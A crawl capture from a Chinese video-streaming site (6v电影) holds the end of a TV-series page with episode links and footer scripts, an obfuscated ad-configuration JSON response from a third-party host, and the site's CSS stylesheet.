                    <a title='第27集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=26&bf=1" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=27&bf=1" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=28&bf=1" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=29&bf=1" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=30&bf=1" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=31&bf=1" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=32&bf=1" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=33&bf=1" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=34&bf=1" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=35&bf=1" target= "_blank" class="lBtn" >第36集</a>
                    <a title='第37集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=36&bf=1" target= "_blank" class="lBtn" >第37集</a>
                    <a title='第38集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=37&bf=1" target= "_blank" class="lBtn" >第38集</a>
                    <a title='第39集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=38&bf=1" target= "_blank" class="lBtn" >第39集</a>
                    <a title='第40集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=39&bf=1" target= "_blank" class="lBtn" >第40集</a>
          </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/dianshiju/guoju/15465.html" rel="prev">别想打扰我学习[全集]</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/dianshiju/guoju/15473.html" rel="next">不能犯规的游戏[全集]</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3108gc.pqq8fh.com:8005/d/2032?t=0.5472408957403754
body_size: 1176
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1KQ{@}0o@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}0{p(mJ::{7hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}0{p(mJ::{7hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g@0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDm^7F(Ks@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/skin/66scc/css/style.css
body_size: 9903
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
